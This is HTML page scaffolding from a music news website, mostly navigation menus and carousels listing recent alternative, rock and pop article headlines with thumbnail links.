                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://musicweeknews.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://musicweeknews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://musicweeknews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://musicweeknews.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://musicweeknews.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://musicweeknews.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://musicweeknews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://musicweeknews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://musicweeknews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://musicweeknews.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png"  alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x,  2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/held-unleash-debut-single-new-you-anthem-featuring-frank-iero/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero " title="Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero " decoding="async" fetchpriority="high" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/27/MixCollage-27-Jan-2026-11-12-AM-1913.jpg.webp?version=6978f8a25087d" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/held-unleash-debut-single-new-you-anthem-featuring-frank-iero/">Held. unleash debut single “NEW YOU ANTHEM” featuring Frank Iero </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dangerously-curious-new-music-sheds-light-on-the-plight-of-the-australian-dingo-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine" title="DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/img1-3.jpg?fit=602%2C338&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dangerously-curious-new-music-sheds-light-on-the-plight-of-the-australian-dingo-indiepulse-music-magazine/">DANGEROUSLY CURIOUS – NEW MUSIC SHEDS LIGHT ON THE PLIGHT OF THE AUSTRALIAN DINGO – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-alt-weekly-roundup-1-19-26/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Alt Weekly Roundup (1/19/26)" title="The Alt Weekly Roundup (1/19/26)" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2024/01/untitled_artwork.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-alt-weekly-roundup-1-19-26/">The Alt Weekly Roundup (1/19/26)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-apologizes-for-offensive-iran-remark/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Apologizes For Offensive Iran Remark" title="Roger Waters Apologizes For Offensive Iran Remark" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/rogerwaterscnn.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-apologizes-for-offensive-iran-remark/">Roger Waters Apologizes For Offensive Iran Remark</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/stream-poppys-new-album-empty-hands/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stream Poppy’s new album Empty Hands" title="Stream Poppy’s new album Empty Hands" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/23/MixCollage-23-Jan-2026-01-01-PM-2347.jpg.webp?version=6973dd3b52ae6" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/stream-poppys-new-album-empty-hands/">Stream Poppy’s new album Empty Hands</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-music-promotion-in-2026-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Music Promotion in 2026? – IndiePulse Music Magazine" title="The Best Music Promotion in 2026? – IndiePulse Music Magazine" decoding="async" data-src="https://indiepulsemusic.com/wp-content/uploads/2026/01/image-5.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-music-promotion-in-2026-indiepulse-music-magazine/">The Best Music Promotion in 2026? – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rapidfire-reviews-athletics-the-young-hearts-ness-lake/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rapidfire Reviews: Athletics, The Young Hearts, ness lake" title="Rapidfire Reviews: Athletics, The Young Hearts, ness lake" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/ath.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rapidfire-reviews-athletics-the-young-hearts-ness-lake/">Rapidfire Reviews: Athletics, The Young Hearts, ness lake</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ghost-ticket-prices-lead-to-poor-sales/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ghost Ticket Prices Lead To Poor Sales" title="Ghost Ticket Prices Lead To Poor Sales" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2026/01/ghost2023.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ghost-ticket-prices-lead-to-poor-sales/">Ghost Ticket Prices Lead To Poor Sales</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/death-cab-for-cutie-announce-2026-headline-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Death Cab for Cutie announce 2026 headline tour" title="Death Cab for Cutie announce 2026 headline tour" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/23/MixCollage-23-Jan-2026-02-27-PM-8445.jpg.webp?version=6973e3ffebb5e" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/death-cab-for-cutie-announce-2026-headline-tour/">Death Cab for Cutie announce 2026 headline tour</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/megadeths-farewell-tour-see-every-date-announced-so-far/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Megadeth&#8217;s Farewell Tour &#8211; See Every Date Announced So Far" title="Megadeth&#8217;s Farewell Tour &#8211; See Every Date Announced So Far" decoding="async" data-src="https://townsquare.media/site/366/files/2025/12/attachment-megadeth_dave_mustaine-4.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/megadeths-farewell-tour-see-every-date-announced-so-far/">Megadeth&#8217;s Farewell Tour &#8211; See Every Date Announced So Far</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/we-spend-a-lot-of-time-stabbing-babies-fornicating-with-dogs-bombing-churches-the-dark-twisted-brilliant-but-largely-forgotten-grunge-band-who-could-have-been-bigger-than-nirvana/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8220;We spend a lot of time stabbing babies, fornicating with dogs, bombing churches.&#8221; The dark, twisted, brilliant but largely forgotten grunge band who could have been bigger than Nirvana" title="&#8220;We spend a lot of time stabbing babies, fornicating with dogs, bombing churches.&#8221; The dark, twisted, brilliant but largely forgotten grunge band who could have been bigger than Nirvana" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/fibsAvGnwjM8eXWZ6L6RPY-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/we-spend-a-lot-of-time-stabbing-babies-fornicating-with-dogs-bombing-churches-the-dark-twisted-brilliant-but-largely-forgotten-grunge-band-who-could-have-been-bigger-than-nirvana/">&#8220;We spend a lot of time stabbing babies, fornicating with dogs, bombing churches.&#8221; The dark, twisted, brilliant but largely forgotten grunge band who could have been bigger than Nirvana</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yungblud-responds-to-backlash-over-photo-with-rammstein-singer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Yungblud Responds to Backlash Over Photo With Rammstein Singer" title="Yungblud Responds to Backlash Over Photo With Rammstein Singer" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-yungblud_rammstein_till_lindemann.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/yungblud-responds-to-backlash-over-photo-with-rammstein-singer/">Yungblud Responds to Backlash Over Photo With Rammstein Singer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/why-did-metallica-sue-napster-the-story-of-the-2000s-weirdest-music-lawsuit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why did Metallica sue Napster? The story of the 2000s&#8217; weirdest music lawsuit" title="Why did Metallica sue Napster? The story of the 2000s&#8217; weirdest music lawsuit" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/KmHCHMGnHF3qL4hhkMeAHE-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/why-did-metallica-sue-napster-the-story-of-the-2000s-weirdest-music-lawsuit/">Why did Metallica sue Napster? The story of the 2000s&#8217; weirdest music lawsuit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/5-albums-announced-this-week-that-you-need-to-know-about/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Albums Announced This Week That You Need to Know About" title="5 Albums Announced This Week That You Need to Know About" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-monstrosity_sevendust_jared_james_nichols_unitytx_new_albums_2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/5-albums-announced-this-week-that-you-need-to-know-about/">5 Albums Announced This Week That You Need to Know About</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" title="Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/RRT-2026-01-27-e1769368148884-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rocky-kramers-rock-roll-tuesdays-presents-jukebox-hero-on-tuesday-january-27th-2026-7-pm-pt-on-twitch/">Rocky Kramer’s Rock &#038; Roll Tuesdays Presents “Jukebox Hero” On Tuesday, January 27th, 2026 7 PM PT on Twitch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-who-the-story-of-their-explosive-debut-us-tour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Who: the story of their explosive debut US tour" title="The Who: the story of their explosive debut US tour" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vKvCWkpc7BimfhqSLrvpB6-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-who-the-story-of-their-explosive-debut-us-tour/">The Who: the story of their explosive debut US tour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ex-scorpions-bassist-francis-buchholz-dies-at-71/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ex-Scorpions Bassist Francis Buchholz Dies at 71" title="Ex-Scorpions Bassist Francis Buchholz Dies at 71" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-scorpions-francis-buchholz-1990.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ex-scorpions-bassist-francis-buchholz-dies-at-71/">Ex-Scorpions Bassist Francis Buchholz Dies at 71</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-wax-1-million-brings-us-some-flavor-with-latest-release/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release" title="A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/A-Wax-1-Million.png?fit=1187%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-wax-1-million-brings-us-some-flavor-with-latest-release/">A-Wax 1 Million Brings Us Some &#8216;Flavor&#8217; With Latest Release</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" title="Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/JM_2890-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/nia-renee-doesnt-just-sing-songs-she-tells-the-truth-in-key/">Nia Renée Doesn’t Just Sing Songs – She Tells The Truth In Key</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/better-ways-to-spend-your-scrolling-time/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Better Ways To Spend Your Scrolling Time" title="Better Ways To Spend Your Scrolling Time" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image.jpeg?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/better-ways-to-spend-your-scrolling-time/">Better Ways To Spend Your Scrolling Time</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ron-brunk-shows-hes-not-dead-yet-with-latest-release/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ron Brunk Shows He&#8217;s &#8216;Not Dead Yet&#8217; With Latest Release" title="Ron Brunk Shows He&#8217;s &#8216;Not Dead Yet&#8217; With Latest Release" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/ron-with-megaphone-cats-ss4-1.jpg?fit=1200%2C675&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ron-brunk-shows-hes-not-dead-yet-with-latest-release/">Ron Brunk Shows He&#8217;s &#8216;Not Dead Yet&#8217; With Latest Release</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mania-sees-belle-vex-positions-himself-as-an-artist-with-a-bold-signature-style/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Mania&#8217; Sees Belle VEX Positions Himself As An Artist With A Bold Signature Style" title="&#8216;Mania&#8217; Sees Belle VEX Positions Himself As An Artist With A Bold Signature Style" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Belle-VEX.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mania-sees-belle-vex-positions-himself-as-an-artist-with-a-bold-signature-style/">&#8216;Mania&#8217; Sees Belle VEX Positions Himself As An Artist With A Bold Signature Style</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" title="The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/bestsnowstormvideos-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-storm-traps-the-world-omusicutside-best-new-videos-to-watch-during-a-snow-storm/">The Storm Traps The World Omusicutside: Best New Videos To Watch During A Snow Storm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/veronica-fusaro-chosen-to-represent-switzerland-at-eurovision-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026" title="Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-13.43.52.png?fit=1200%2C797&amp;ssl=1" /></div></a>
                    </div>
